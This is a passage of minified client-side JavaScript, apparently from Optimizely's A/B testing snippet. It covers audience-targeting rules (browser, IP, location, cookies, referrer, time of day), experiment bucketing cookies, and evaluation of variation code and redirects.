"referral":k}function cg(){var a=[];w(Xf,function(b,c){c&&a.push(b)});return a}function Je(){var a={};w(Xf,function(b,c){c&&(a[String(b)]=c)});return a}function dg(a){return w(Xf,function(b,c){if((cc(b,"segment_value_type")||"")==a)return c})}function De(a,b){var c=Hb(a)||a;Xf[c]?(Xf[c]=o,("undefined"===typeof b||b)&&Fe()):M("Segmenter","Not removing "+a+", not found")}
function ag(a,b){var c,b=H(b)?b:j;c=c||eg;a=ja(a);a=String(a);b&&(a=a.toLowerCase());a=a.substring(0,c);return encodeURIComponent(a)}var Yf=[],Xf={},eg=20;function fg(){}
J(fg.prototype,{ia:kc,Ja:lc,Ra:rc,w:sc,u:function(){return{id:this.ia(),version:this.Ja(),mobileId:this.Ra()}},La:function(){return this.j("utm_campaign")},I:v,K:mc,W:Hc,la:function(a){try{return window[a]}catch(b){return k}},Ia:tf,V:function(){var a="";try{a=navigator.userLanguage||window.navigator.language,a=a.toLowerCase()}catch(b){a=""}return a},Na:function(){return(pc("visitor_profile")||{}).defaultBehavior||{}},L:Oc,J:function(){return wc||window.location.href},na:tc,Qa:function(){return!uc?j:
!!ib.get("first_session")},Ha:Ke,pa:oc,X:function(){return v("optimizelyReferrer")||document.referrer||""},Va:function(a){var a=a.split("."),b=a[0];a:{for(var a=a.slice(1),b=(N.get(sd)||{})[b],c=0,d=a.length;c<d;c++)if(ba(b)&&b.hasOwnProperty(a[c]))b=b[a[c]];else{a=i;break a}a=b}return a},Xa:function(){return Wa()!==k},Sa:function(){return nc(this.X())},qa:cg,Ua:bg,Oa:function(){return document.referrer},j:function(a){a:{for(var b=this.Ha(),b=b||Ke(),c=0;c<b.length;c++){var d=b[c];if(d[0]===a){a=
d[1];a=a.replace(/\+/g," ");a=ja(a);break a}}a=k}return a},Ma:function(){return ge},ja:function(a){return(this.Ma()||{})[a]},Wa:function(){var a=(N.get("customEvents")||{})[Va()]||[];return F(a)?a:[]},Ya:function(a){var b=this.qa();return E(b,a)},Aa:function(a){return E(this.Wa(),a)},getDate:function(){return new Date},ma:Lc,ka:Qc});var Z=new fg;function gg(a,b,c){if(a.k)return a.k(b,c);a=$a(a,b);"undefined"===typeof a&&(a=c);return a}function hg(a){return"string"===typeof a?eb(a).toLowerCase():a}
var ig=["*"],kg={eq:function(a){a=I(a,hg);return a[0]==a[1]},is:function(a){return a[0]===a[1]},gt:function(a){return a[0]>a[1]},lt:function(a){return a[0]<a[1]},gte:function(a){return a[0]>=a[1]},lte:function(a){return a[0]<=a[1]},"in":function(a){var b=I(a[1]||[],hg);return E(b,hg(a[0]))},between:function(a){return a[1]<=a[0]&&a[0]<=a[2]},contains:function(a){a=I(a,function(a){return"string"===typeof a?a.toLowerCase():a});return-1!==(a[0]||"").indexOf(a[1])},regex:function(a){try{var b,c;"string"===
typeof a[1]?(b=a[1],c="i"):(b=a[1][0]||"",c=a[1][1]||"");return RegExp(b,c).test(a[0])}catch(d){return x("Rules",'In operator "regex", error: '+(d.message||"invalid RegExp /"+[b,c].join("/"))),o}},exists:function(a){return"undefined"!==typeof a[0]},and:function(a){return Xa(a,aa())},or:function(a){return D(a,aa())},not:function(a){return!a[0]}},lg={"+":function(a){return(a[0]||0)+(a[1]||0)},"-":function(a){return(a[0]||0)-(a[1]||0)},"/":function(a){return(a[0]||0)/(a[1]||1)},"%":function(a){return(a[0]||
0)%(a[1]||1)}},mg={sum:function(a,b){for(var c=a[0]||ig,d=0,e=0;e<b.length;e++)d+=gg(b[e],c,0);return d},avg:function(a,b){if(0==b.length)return 0;for(var c=a[0]||ig,d=0,e=0;e<b.length;e++)d+=gg(b[e],c,0);return d/b.length},max:function(a,b){for(var c=a[0]||ig,d=Number.NEGATIVE_INFINITY,e=0;e<b.length;e++)d=Math.max(d,gg(b[e],c,Number.NEGATIVE_INFINITY));return d},min:function(a,b){for(var c=a[0]||ig,d=Number.POSITIVE_INFINITY,e=0;e<b.length;e++)d=Math.min(d,gg(b[e],c,Number.POSITIVE_INFINITY));return d},
count:function(a,b){return b.length}},ng={now:function(){return+new Date}};
function og(a,b){if(b.hasOwnProperty("value"))return b.value;if(b.hasOwnProperty("field"))return gg(a,b.field);if(b.hasOwnProperty("eval")){if(!(b.eval in ng)){x("Rules","Unknown function: "+b.eval);return}return ng[b.eval]()}if(b.op){var c=b.op in kg?kg[b.op]:b.op in lg?lg[b.op]:k;if(c){var d=t(og,a),e=I(b.args||[],function(a){return d(a)});return c(e,a)}x("Rules","Unknown operator: "+b.op)}else x("Rules","No operator specified: "+u(b))}
function pg(a){function b(a,e){F(a)&&("and"!==a[0]&&("or"!==a[0]&&"not"!==a[0])&&x("Rules","Unexpected operation "+a[0]+". Continuing optimistically."),a={op:a[0],args:a.slice(1)});if(a.hasOwnProperty("field")||a.hasOwnProperty("value")||a.hasOwnProperty("eval"))return a;if(e&&a.op in mg){var f="_"+a.op+"_"+((a.args&&a.args[0]||{}).field||ig).join(".");f in d||(c.push({op:a.op,args:a.args}),d[f]=j);return{field:[f]}}for(var f=[],g=a.args||[],q=0;q<g.length;q++)f[q]=b(g[q],e);return{op:a.op,args:f}}
var c=[],d={},e={};a.hasOwnProperty("where")&&(e.where=b(a.where,o));a.hasOwnProperty("having")&&(e.having=b(a.having,j));if(a.hasOwnProperty("aggregate")||0<c.length)e.aggregate=(a.aggregate||[]).concat(c);for(var f=["groupBy","orderBy","select","limit"],g=0;g<f.length;g++)a.hasOwnProperty(f[g])&&(e[f[g]]=a[f[g]]);a.hasOwnProperty("from")&&(e.from=pg(a.from));return e}
function qg(a,b){var b=b||0,c=[];a.hasOwnProperty("where")?a.where.op?a.where.op in kg||c.push("Non-boolean WHERE clause operator"):c.push("Missing WHERE clause operator"):c.push("Missing WHERE clause");a.hasOwnProperty("having")&&(a.having.op?a.having.op in kg||c.push("Non-boolean HAVING clause operator"):c.push("Missing HAVING clause operator"));a.hasOwnProperty("groupBy")&&!a.hasOwnProperty("aggregate")&&c.push("No AGGREGATE clause specified with GROUP_BY clause");if(a.hasOwnProperty("select")){var d=
a.select;if(F(d))for(var e=0;e<d.length;e++)d[e].op&&d[e].op in mg&&c.push('In SELECT clause, aggregate operator "'+d[e].op+'" specified in selector at index '+e);else c.push("SELECT clause must be an array")}a.hasOwnProperty("limit")&&(d=a.limit,(!bb(d)||0>=Number(d)||Number(d)!=Math.floor(Number(d)))&&c.push("LIMIT must be a positive integer"));0<b&&(c=I(c,function(a){return"Sub-rule "+b+": "+a}));a.hasOwnProperty("from")&&(c=c.concat(qg(a.from,b+1)));return c}
function rg(a,b){var c=b;a.hasOwnProperty("from")&&(c=rg(a.from,c));c=K(c,function(b){return og(b,a.where)});if(a.hasOwnProperty("aggregate")){var d=a.groupBy;if("undefined"===typeof d||!F(d)||0===d.length){var d={},e={};e[ig]="_";d[ig+"=_"]={ha:e,n:c};c=d}else{for(var d=I(d,function(a){return a.field}),e={},f=0;f<c.length;f++){for(var g=c[f],l=[],m={},n=0;n<d.length;n++){var r=d[n],q=gg(g,r,"_"),r=r.join(".");m[r]=q;l.push(encodeURIComponent(r)+"="+encodeURIComponent(String(q)))}l=l.join("&");e.hasOwnProperty(l)||
(e[l]={ha:m,n:[]});e[l].n.push(g)}c=e}var G=a.aggregate,A={};w(c,function(a,b){A[a]={};for(var c=0;c<G.length;c++){var d=G[c],e=d.op;if(e in mg){var f=(d.args&&d.args[0]||{}).field||ig,d="_"+e+"_"+f.join("."),e=mg[e]([f],b.n);A[a][d]=e}else x("Rules","Unknown aggregate operator "+e)}});var C=[];w(c,function(a,b){var c=J({},b.ha);J(c,A[a]||{});C.push(c)});c=C}a.hasOwnProperty("having")&&(c=K(c,function(b){return og(b,a.having)}));if(a.hasOwnProperty("orderBy")){var pa=a.orderBy;F(pa)?c=0==pa.length?
c:c.sort(function(a,b){for(var c=0;c<pa.length;c++){var d=pa[c],e="ASC"===(d.direction||"ASC")?1:-1,f=d.field,d=gg(a,f,0),f=gg(b,f,0);if(d<f)return-e;if(d>f)return e}return 0}):x("Rules","groupBy rule must be an array")}a.hasOwnProperty("limit")&&(c=c.slice(0,Number(a.limit)));if(a.hasOwnProperty("select"))var Ta=a.select,c=I(c,function(a){return I(Ta,function(b){return og(a,b)})});return c}
function sg(a,b){try{var c;c=pg(a);var d=qg(c);0<d.length&&h(Error("Rule "+u(c)+" has violations: "+d.join("\n")));return 0<rg(c,b).length}catch(e){return x("Rules","Error "+e.toString()+" while evaluating rule "+u(a)),o}};function tg(){this.p={};this.t={};this.A={};this.ya={}}tg.prototype.ab=function(a){var b=this.A.hasOwnProperty(a)||this.ya.hasOwnProperty(a);if(!this.p.hasOwnProperty(a)||!b)try{var c=this.p,d=ub(a);d||h(Error("Unable to find audience for id: "+a));var e=ug(this,d.conditions);M("Visitor","Checking if in audience "+a+": "+e);c[a]=e}catch(f){M("Visitor","Error: "+f.message)}return this.p[a]};
function vg(a,b,c,d){d=J({O:j,xa:j,C:j},d);if(ub(b)){a.p[b]=c;var e=vb(b);e?a.ya[b]=c:d.O?a.A[b]=c:delete a.A[b];e&&d.C&&a.C(e,c);if(!e&&d.O&&d.xa){var f=[];w(a.A,p(function(a){this.p[a]&&f.push(a)},a));f.sort();y("optimizelyAudiences",f.join(","),31536E4)}}else M("Visitor","Unable to find audience "+b)}tg.prototype.D=function(a){vg(this,a,j)};tg.prototype.aa=function(a){vg(this,a,o)};tg.prototype.fb=function(){w(this.p,p(function(a){vg(this,a,o,{O:!!this.A.hasOwnProperty(a)})},this))};
function wg(a,b,c,d){d=!H(d)||d;H(c)&&c!==k&&String(c)?(d&&(c=ag(String(c),o)),a.t[b]=c):delete a.t[b];return a.t[b]}tg.prototype.B=function(a,b,c){var d;a:{for(d in z("dimensions")||{}){var e=a,f=yb(d,"api_name");if(e===(!f?k:f))break a}d=k}d=d||a;z("dimensions",d)?"custom_dimension"===zb(d)?(b=wg(this,d,b,c),a=yb(d,"segment_id"),(a=!a?k:a)&&this.C(a,b),M("Visitor",'Set dimension "'+d+'" to "'+b+'"')):M("Visitor",'Unknown dimension "'+d+'"'):M("Visitor","Unable to find dimension "+a)};
tg.prototype.C=function(a,b){b?oe(a,b):De(a)};var Wf=new tg;function xg(a,b){cb(b)&&(b=[b]);b=b||ig;return["_"+a+"_"+b.join(".")]}function yg(a){cb(a)&&(a=[a]);a=a||ig;return[a.join(".")]}var zg={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function Ag(a){a=eb((a||"").toString());return zg[a]||a}function Bg(a,b,c){cb(b)&&(b=[b]);return{op:Ag(a),args:[{field:b},{value:c}]}}function Cg(a){for(var b=[],c=0;c<a.length;c++)b[c]={field:a[c]};return b}function Dg(a,b){cb(b)&&(b=[b]);b=b||ig;return{op:a,args:[{field:b}]}}var Eg={};
w(Y,function(a,b){Eg[b]=j});function Fg(a,b){var c=[];cb(a)?(c=[a],"events"===(b||"events")&&!(a in Eg)&&(c=[Y.f,a])):c=a;return c};function Gg(a){var b=a.split(":");2!==b.length&&h(Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+a));return 60*parseInt(b[0],10)+parseInt(b[1],10)};function Dd(a,b){var c=!!b.manualActivation,d=b.objectType?b.objectType:"experiment",e="experiment"===d,f=b.enabledStatus,g=b.visitor||Wf;M("Condition","Testing "+d+" "+a);var f=e&&(H(f)?!!f:Fb(a)),l=e&&Kb(a),m;a:switch(d){case "experiment":m=O(a,"conditions");break a;case "segment":m=cc(a,"add_condition");break a;default:m=[]}if(e&&!f)return M("Condition","Failed for "+d+" "+a+" (paused)"),o;if(e&&!c&&l)return M("Condition"," Failed for "+d+" "+a+" (manual activation mode)"),o;if(m){var n="experiment"===
(d||"experiment"),r=j;w(m,function(b){var c=b.type;if(n&&b.only_first_time&&Hg(a))M("Condition",c+" condition passed because it only gets checked when bucketing",j);else{var d=!b.not,b=(0,Ig[c])(b),e=b!==d;M("Condition","Found that "+("the visitor "+(b?"passed":"failed")+" a "+c+" targeting condition  when it needed to "+(d?"pass":"fail")),!e);if(e)return r=o}});if(!r)return M("Condition","Failed for "+d+" "+a+" (condition failed)"),o}else{a:{c=[];e=[];if("experiment"===d)c=O(a,"audiences")||[],e=
O(a,"urls")||[];else if("segment"===d)(f=cc(a,"audience_id"))&&(c=[f]);else{M("Condition","Not a valid objectType: "+d);d=o;break a}if(0<c.length&&(M("Condition","Testing audiences for "+d+" "+a+": "+c),!D(c,p(g.ab,g)))){M("Condition","Failed to match any audiences for "+d+" "+a);d=o;break a}if(0<e.length){M("Condition","Testing URLs for "+d+" "+a);var g=e,q=Z.J(),G=[],A=[];w(g,function(a){a.negate?A.push(a):G.push(a)});g=function(a){return D(a,function(a){return Jg(q,a)})};if(g(A)||!(0===G.length||
g(G))){M("Condition","Failed to match any URL for "+d+" "+a);d=o;break a}}d=j}if(!d)return o}return j}function Kg(a,b){if(!b)return 0;for(var c=b.toString().split("."),d=a.toString().split("."),e=0;e<c.length;e++)if(H(d[e])){if(Number(d[e])<Number(c[e]))return-1;if(Number(d[e])>Number(c[e]))return 1}else return-1;return 0}function Lg(a,b){var c=b.value,d=a.id,e=a.version,f=a.mobileId;return f&&"unknown"!==f?(M("Condition",f,j),"mobile"===c||c===f):0===c.indexOf(d)?0===Kg(e,c.substr(d.length)):o}
function Hf(a,b){var c=b.value;if(c===i)return j;try{return Boolean(Mg(c))}catch(d){return o}}function Ng(a,b){return Og(b.value,b.match,a)}function Pg(a,b){return Og(b.value,b.match,a)}
function Qg(a,b){if(a===k)return o;var c=b.value;switch(b.match){case "exact":if(a==c&&""!=a)return j;break;case "prefix":if(0==a.indexOf(c))return j;break;case "regex":try{var d=RegExp(c)}catch(e){break}if(d.test(a))return j;break;case "cidr":try{var f;a:{var g=new Rg(c),l=Sg(a);l===k&&h(Error("Invalid ip: "+a));for(c=0;4>c;c++)if((l[c]&g.Y[c])!==g.Z[c]){f=o;break a}f=j}return f}catch(m){}}return o}function Tg(a,b){var c=b.value;return"any"===c||0===a.indexOf(c)}
function Ug(a,b){if(a===k)return o;var c=b.value.split("|"),d=$.trim(c[0]),e=$.trim(c[1]),f=$.trim(c[2]),g=$.trim(c[3]);switch(c.length){case 1:if(a.country===d)return j;break;case 2:if(a.region===e&&a.country===d)return j;break;case 3:if(a.city===f&&(a.region===e||""===e)&&a.country===d)return j;break;case 4:if(a.continent===g)return j}return o}function Vg(a,b){return Og(b.value,b.match,a)}
function Wg(a,b){var c=b.value,d=b.match;M("Condition","Testing referrer "+a+" against  "+c+" ("+d+")",j);return Xg(a,c,d)}function Yg(a){return!!a}function Zg(a){var b=Z.J();return D(a.values,t(Jg,b))}function Jg(a,b){var c=b.value,d=b.match;M("Condition","Testing URL "+a+" against  "+c+" ("+d+")",j);return Xg(a,c,d)}function $g(a,b){switch(b.value){case "new":if("returning"===a)return o;break;case "returning":return"returning"===a}return j}
function ug(a,b){var c={and:function(b){return Xa(b,t(ug,a))},or:function(b){return D(b,t(ug,a))},not:function(b){1!==b.length&&h(Error('"not" argument too long: '+u(b)));return!ug(a,b[0])}};if(F(b)){if(b[0]in c)return c[b[0]](b.slice(1));h(Error("Not an operator"))}var c=b.dimension_id,d=zb(c),e=b.value;d||h(Error("No dimension type for dimension: "+c));var f=ah[d];f||h(Error("Unknown dimension type: "+d));d=i;if(a.t.hasOwnProperty(c))d=a.t[c];else try{var g=zb(c)||"",l,m;z("dimensions",c)||h(Error("Unable to find dimension for id: "+
c));"custom_dimension"===g&&h(Error("calculateDimensionValue called on custom dimension "+c));(l={browser:p(Z.u,Z),browser_version:p(Z.u,Z),behavior:p(Z.Ia,Z),campaign:t(dg,"campaign"),cookies:p(Z.I,Z),custom_tag:p(Z.ja,Z),default_behavior:p(Z.Na,Z),device:p(Z.K,Z),event:p(Z.Aa,Z),first_session:p(Z.Qa,Z),has_ppid:p(Z.Xa,Z),ip:p(Z.W,Z),language:p(Z.V,Z),list:p(Z.ma,Z),location:p(Z.L,Z),query:p(Z.j,Z),platform:p(Z.pa,Z),referrer:p(Z.X,Z),segment:p(Z.Ya,Z),source_type:t(dg,"source_type"),third_party_dimension:p(Z.Va,
Z),time_and_day:p(Z.getDate,Z),url:p(Z.J,Z),visitor:p(Z.na,Z),dynamic_customer_profile:p(Z.ka,Z)}[g])&&(m=l(Ab(c)));M("Visitor","Got dimension ("+g+") value "+c+": "+u(m));d=m}catch(n){M("Visitor","Error: "+n.message)}return f(d,{value:e,match:b.match||"exact"})}
function Cd(a){var b=j;!O(a,"conditions")&&!cc(a,"add_condition")?(b=[cc(a,"audience_id")],b[0]||(b=O(a,"audiences")||[]),b=Xa(b,function(a){a=ub(a);return!a.conditions?j:bh(a.conditions)})):(O(a,"uses_geotargeting")||cc(a,"uses_geotargeting"))&&(b=ch.ip(k)||ch.location(k));b||M("Condition","Not ready to test (geotargeting): "+a);return b}function bh(a){if(F(a))return Xa(a.slice(1),bh);var b=zb(a.dimension_id)||"";return(b=ch[b])?b(a):j}
var Ig={browser:function(a){var b=Z.u();return D(a.values,function(a){return Lg(b,{value:a})})},code:function(a){return Hf(0,a)},cookies:function(a){for(var b=a.names||[],a=a.values||[],c,d=0;d<b.length;d++)if(c=b[d],Ng(Z.I(c),{value:a[d]||i}))return j;return o},custom_tag:function(a){return D(a.values,function(a){return Pg(Z.ja(a.key),{value:a.value})})},event:function(a){return D(a.values,function(a){return Z.Aa(a)})},ip:function(a){var b=Z.W();return D(a.values,t(Qg,b))},language:function(a){var b=
Z.V();return D(a.values,function(a){return Tg(b,{value:a})})},location:function(a){var b=Z.L();return D(a.values,function(a){return Ug(b,{value:a})})},query:function(a){return 0===a.values.length?j:D(a.values,function(a){return Vg(Z.j(a.key),{value:a.value})})},referrer:function(a){return D(a.values,t(Wg,Z.Oa()))},segment:function(a){var b=Z.qa();return D(a.values,function(a){return Yg(ra(a,b))})},url:Zg,visitor:function(a){var b=Z.na();return $g(b,a)}},ah={browser:Lg,browser_version:function(a,b){var c=
b.value,d=a.id,e=a.version;return 0===c.indexOf(d)?0===Kg(e,c.substr(d.length)):o},behavior:function(a,b){try{var c=ea(b.value),d;if(H(c.version)){!c.action&&(!c.filters||0===c.filters.length)&&h(Error('Audience spec must have an "action" field or at least one "filter" '+u(c)));var e=Bg("gt",Y.b,0),f=[],g=[];c.action&&(g.push(Bg("eq",Y.e,c.action.value)),c.action.type&&g.push(Bg("eq",Y.g,c.action.type)));if(c.time)if("last_days"===c.time.type)g.push({op:Ag("lte"),args:[{op:"-",args:[{eval:"now"},
{field:[Y.b]}]},{value:864E5*c.time.days}]});else if("range"===c.time.type){var l;var m=[c.time.start,c.time.stop];F(m)?l={op:"between",args:[{field:[Y.b]},{value:m[0]||+new Date(0)},{value:m[1]||+new Date}]}:(M("Rule builder","rangeTimeComparison passed invalid range "+u(m)),l=k);l&&g.push(l)}else M("Rule builder",'Audience spec has bad "time" type',c.time.type);e={op:"and",args:g};c.count&&f.push({where:Bg(c.count.comparator,"0",c.count.value),from:{select:[{field:xg("count")}],where:e,aggregate:[Dg("count")]}});
c.filters&&w(c.filters,function(a){var b=Fg(a.name,c.source),d,l;if(a.modifier==="most_frequent"){d=Dg("count");l=xg("count")}else if(a.modifier==="most_recent"){d=Dg("max",Y.b);l=xg("max",Y.b)}if(d){var m=yg(b);f.push({where:Bg(a.comparator,"0",a.value),from:{select:[{field:m}],where:e,groupBy:Cg([b]),aggregate:[d],orderBy:[{field:l,direction:"DESC"}],limit:1}})}else g.push(Bg(a.comparator,b,a.value))});if(c.pick){0<f.length&&h(Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+
u(c)));var n;var r=c.pick,q=c.source;l={where:e};r.count&&(l.limit=r.count);if("most_frequent"===r.modifier){var G=Fg(r.name,q);n=J(l,{select:[{field:yg(G)}],groupBy:Cg([G]),aggregate:[Dg("count")],orderBy:[{field:xg("count"),direction:"DESC"}]})}else n=J(l,{orderBy:[{field:[Y.b],direction:"DESC"}]});d=[n]}else d=0<f.length?f:[{where:e}]}else d=[c];return Xa(d,function(b){return sg(b,a)})}catch(A){}return o},campaign:function(a,b){var c=b.value;"string"===typeof c&&("regex"===b.match?a=ja(a):c=ag(c));
"none"===a&&(a=k);return Og(c,b.match,a)},code:Hf,cookies:Ng,custom_dimension:function(a,b){var c=b.value;return!H(c)?H(a):c==a},custom_tag:Pg,default_behavior:function(a,b){try{var a=a||{},c=ea(b.value);return sg(c,[a])}catch(d){}return o},device:function(a,b){var c=b.value;return"unknown"!==a.id?a.id===c:"tablet"===c?"tablet"===a.type:"mobile"===c?a.w&&"tablet"!==a.type:"desktop"===c?!a.w:o},event:aa(),first_session:aa(),ip:Qg,language:Tg,list:function(a,b){if(a===k||!H(a))return o;var c=b.value;
return!H(c)?""===a||a!==o:a.toString()===c},location:Ug,query:Vg,platform:function(a,b){var c=b.value.split("_"),d=c[0],c=c.slice(1);return d===a.id?0===c.length?j:1<c.length?0<=Kg(a.version,c[0])&&0>=Kg(a.version,c[1]):0===Kg(a.version,c[0]):o},referrer:Wg,segment:Yg,source_type:function(a,b){return b.value===a},time_and_day:function(a,b){var c,d,e;c=b.value;e=c.split("_");3!==e.length&&h(Error("Invalid time and day string "+c));c=e[0];d=e[1];e=e[2].split(",");c=Gg(c);d=Gg(d);var f=60*a.getHours()+
a.getMinutes(),g="sunday monday tuesday wednesday thursday friday saturday".split(" ")[a.getDay()];return f>=c&&f<=d&&-1!==$.inArray(g,e)},third_party_dimension:function(a,b){return F(a)?D(a,t(Og,b.value,b.match)):Og(b.value,b.match,a)},url:Jg,visitor:$g,dynamic_customer_profile:function(a,b){return a===k?o:!!a[b.value]},has_ppid:aa()},ch={ip:function(){T("checkGeo");return Z.W()!==k},location:function(){T("checkGeo");return Z.L()!==k},list:function(a){return Z.ma(Ab(a.dimension_id)||"")!==k},dynamic_customer_profile:function(a){var b=
Z.ka();return ab(b)&&a.value in b}};function Og(a,b,c){var d=H(c)&&c!==k,e=H(a)&&a!==k;switch(b||(e?"exact":"exists")){case "exists":return d;case "exact":return d&&String(c)===a;case "substring":return d&&-1!==String(c).indexOf(a);case "regex":try{return e&&d?Boolean(String(c).match(RegExp(a))):o}catch(f){return o}case "range":return a=a.split(":"),b=parseFloat(a[1]),c=parseFloat(c),c>=parseFloat(a[0])&&c<=b;default:return o}};var dh=[function(){var a=jc();if("ie"===a.ba){try{var b=Number(a.ca)}catch(c){return}7>b&&h(Error("IE is only supported on version 8+ (detected "+b+")"));8>b&&("windows"===a.platform.id&&a.platform.version&&E(["xp","vista"],a.platform.version.toLowerCase()))&&h(Error("IE7 is not supported"))}},function(){return ea(u({a:123}))}];function ue(a,b,c){var d;d=o===j;var c=c===j,e=o,f=P(a);if(f&&(c||!Hg(f))){e=j;if(c&&Hg(f))for(c=0;c<V.length;c++)V[c].H===f&&V.splice(c,1);V.push({H:f,id:a,source:b});d&&(S=S||[],S.push(f));qe[f]=j;re();M("Plan","Added experiment "+f+" and variation id "+a+" to the plan, source is "+b,j)}return e}function Hg(a){return a in pe||a in qe}function od(a){var b=[],c=!H(a),a=a||[];w(V,function(d){(c||E(a,d.H))&&b.push(d.id)});return b}function Cf(a){var b;if(b===j||!Hg(a))pe[a]=j,re()}
function Id(){var a={};w(Qe,function(b,c){a[b]=c});w(V,function(b){var c=P(b.id);a[c]=b.id});w(pe,function(b){a[b]="0"});w(z("blacklisted_experiments")||{},function(b){b in a&&delete a[b]});y("optimizelyBuckets",u(a),Ua)}function re(){w(eh,function(a){a()})}
function fh(a,b,c,d){if(-1!==a.indexOf("_optimizely_redirect"))b.push({code:a,type:"code forced (redirect)",variationId:d});else{for(var a=a.split("\n"),e=o,f=o,g=[],l=[];0<a.length;){var m=eb(a.shift()),n=0<l.length;if(m)if(Boolean(m.match(/_optimizely_evaluate\s{0,9}=\s{0,9}force/i)))f=j;else if(Boolean(m.match(/_optimizely_evaluate\s{0,9}=\s{0,9}safe/i))||Boolean(m.match(/_optimizely_evaluate\s{0,9}=\s{0,9}end_force/i)))f=o;else if(Boolean(m.match(/_optimizely_evaluate\s{0,9}=\s{0,9}editor_only/i)))e=
j;else if(Boolean(m.match(/_optimizely_evaluate\s{0,9}=\s{0,9}end_editor_only/i)))e=o;else if(!gh.exec(m)&&!e)if(f)g.push(m);else{if(!n){var r=hh.exec(m),q=[];r?(q.push(r[1].replace(/^['"]|['"]$/g,"")),(r=ih.exec(m))&&4<r.length&&q.push(r[4]),c.push({code:m,selector:q,type:"safe jquery",waitUntilSelectorReady:j,variationId:d})):n=j}n&&l.push(m)}}0<g.length&&b.push({code:g.join("\n"),type:"forced evaluation",variationId:d});0<l.length&&c.push({code:l.join("\n"),type:"safe non-jquery",waitUntilDocumentReady:j,
variationId:d})}}function jh(a,b,c){for(var d={values:[]},e=0,f=a.length;e<f;e++)d.values.push({value:a[e],match:b[e]||c});return d}var eh=[],Qe={},pe={},ih=/^\$j?\(['"](.+?)['"]\)\.detach\(\)\.(appendTo|insertAfter|insertBefore|prependTo)\(['"](.+?)['"]\);(?:\s|(?:\/\/.*|\/\*(?:[^*]|\*(?!\/))*\*\/))*$/,gh=/^(?:\s|(?:\/\/.*|\/\*(?:[^*]|\*(?!\/))*\*\/))*$/,hh=/^\$j?\((['"].+?['"]|document)\)\..+;(?:\s|(?:\/\/.*|\/\*(?:[^*]|\*(?!\/))*\*\/))*$/,qe={},V=[];function kh(a){Xf={};Vf(a)};function lh(a,b){if(a&&b)if(mh)M("Evaluator","Bound event "+b+" to selector "+a),nh(a,b);else{var c={eventName:b,selector:a,type:"event '"+b+"' (click goal)",waitUntilSelectorReady:j};M("Evaluator","Add step to bind event "+c.eventName+" to selector "+c.selector);oh.push(c)}}
function Hd(a,b){if(B){F(a)?ph(a):(a=[],ph(b));a=a.concat(S);S=[];for(var c=0;c<a.length;c++)E(nd,a[c])||nd.push(a[c]);c=a;c===i?c=[]:bb(c)&&(c=[c]);for(var d=od(c),e=[],f=[],g=[],l=[],m=K(wb(),function(a){return a.experiments?o:Zg(a.url_conditions||[])}),n=0,r=m.length;n<r;n++){var q={eventName:m[n].event_name,selector:m[n].selector,type:"event '"+m[n].event_name+"' (click goal)",waitUntilSelectorReady:j};"revenue"in m[n]&&(q.revenue=m[n].revenue);e.push(q)}w(c,function(a){var b={},c=O(a,"events")||
{};w(c,function(a,c){b[a]=[c]});var c=K(wb(),function(b){return"experiments"in b?a in b.experiments:o}),d=0;for(;d<c.length;d++){var m=c[d];b[m.selector]||(b[m.selector]=[]);b[m.selector].push({eventName:m.event_name,revenue:m.revenue,experimentIds:m.experiments})}w(b,function(b,c){w(c,function(c){e.push({eventName:c.eventName,experimentIds:c.experimentIds,revenue:c.revenue,selector:b,type:"event '"+c.eventName+"' (experiment "+a+")",waitUntilSelectorReady:j})})});var n=O(a,"css")||"";n&&g.push({code:function(){$("body").append("<style>"+
n+"</style>")},selector:"body",type:"global css (experiment "+a+")",waitUntilSelectorReady:j});if(c=O(a,"steps")){w(c.forced,function(a){f.push(a)});w(c.safe,function(a){l.push(a)})}else(c=O(a,"code")||"")&&fh(c,f,l)});w(d,function(a){var b=z("variations",a,"pages");if(b)w(b,function(a){if(a.steps&&(!a.includes||Zg({values:a.includes}))&&(!a.excludes||!Zg({values:a.excludes}))){f.push.apply(f,a.steps.forced);l.push.apply(l,a.steps.safe)}});else{for(var b=Ub(a),b=b.split("\n"),c=[],d=j,e=0,g=b.length;e<
g;e++){var m=$.trim(b[e]);if(m==="/* _optimizely_variation_url_end */")d=j;else if(m!==""){var n=Ea.exec(m);if(n&&n.length===13){var q=n[2]?n[2].split(" "):[],m=n[4]?n[4].split(" "):[],r=n[6]?n[6]:"substring",gf=n[8]?n[8].split(" "):[],n=n[10]?n[10].split(" "):[];if(q.length>0){d=jh(q,gf,r);d=Zg(d)}if(d&&m.length>0){d=jh(m,n,r);d=!Zg(d)}}else d&&c.push(m)}}b=c.join("\n");fh(b,f,l,a)}});c=[];c.push.apply(c,f);c.push.apply(c,g);c.push.apply(c,l);c.push.apply(c,e);oh.push.apply(oh,c);qh()}}
function qh(){var a=o;rh=k;for(M("Evaluator",sh+" times waited");!a&&0<oh.length;){M("Evaluator",oh.length+" steps remaining");var b=oh.shift(),c=b,a=o;if(c.waitUntilDocumentReady&&!mh)M("Evaluator","Document not ready yet"),a=j;else if(c.waitUntilSelectorReady&&!mh&&(c=c.selector))for(var c=F(c)?c:[c],d=0;d<c.length;d++){var e=c[d];if(!(e===k||e===i||!e.length))if(0===("document"==e?$(document):$(e)).length)M("Evaluator","'"+e+"' not found"),a=j}a?oh.unshift(b):b.eventName?(th(),M("Evaluator","Bound event "+
b.eventName+" to selector "+b.selector),c={},b.revenue&&(c={Q:b.revenue,T:b.experimentIds}),nh(b.selector,b.eventName,c)):b.code&&(M("Evaluator","Run code: "+b.code.toString()),uh(b.code,b.variationId))}a?(rh=setTimeout(qh,0===sh?10:50),sh++):(M("Evaluator",sh+" total times waited"),th())}function Mg(a){return"string"===typeof a?eval(a):a()}function th(){T("flash");0<Ad.length||T("flashGeo")}
function uh(a,b){if(a){var c=o,d;"string"===typeof a?(d=a,c=j):d=a.toString();if(qd(d))if(M("Evaluator","Redirect detected"),ae(d)){M("Evaluator","OK to redirect");var e=$d(d);M("Evaluator","setting a redirect cookie"+(b?" for variation: "+b:""));y("optimizelyRedirect",(b||"unknown variation")+"|"+(e?"true":"false"),5);be()}else{M("Evaluator","NOT OK to redirect");return}c&&eval("var $j = $;");try{if(qd(d)){$("head").append("<style type='text/css'>body{display:none;visibility:hidden;}</style>");M("Evaluator",
